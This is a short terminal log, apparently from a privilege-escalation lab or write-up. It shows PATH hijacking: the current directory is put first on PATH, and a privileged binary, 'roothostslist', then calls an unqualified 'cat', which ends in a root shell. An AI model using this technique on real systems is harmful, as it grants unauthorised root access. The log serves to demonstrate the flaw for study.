 charles@parrot:~$ export PATH=.:$PATH
charles@parrot:~$ echo $PATH
.:/home/areina/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bi
r/local/games:/usr/games:/home/areina/.fzf/bin
charles@parrot:~$ /home/areina/Desktop/
polybar/       roothostslist
charles@parrot:~$ /home/areina/Desktop/
polybar/       roothostslist
charles@parrot:~$ /home/areina/Desktop/roothostslist
 Reading hosts:
[/usr/bin/cat /etc/hosts]
# Host addresses
127.0.0.1  localhost
127.0.1.1  parrot
::1        localhost ip6-localhost ip6-loopback
ff02::1    ip6-allnodes
ff02::2    ip6-allrouters
 Reading hosts:
[cat /etc/hosts]
root@parrot:~# whoami
root
root@parrot:~#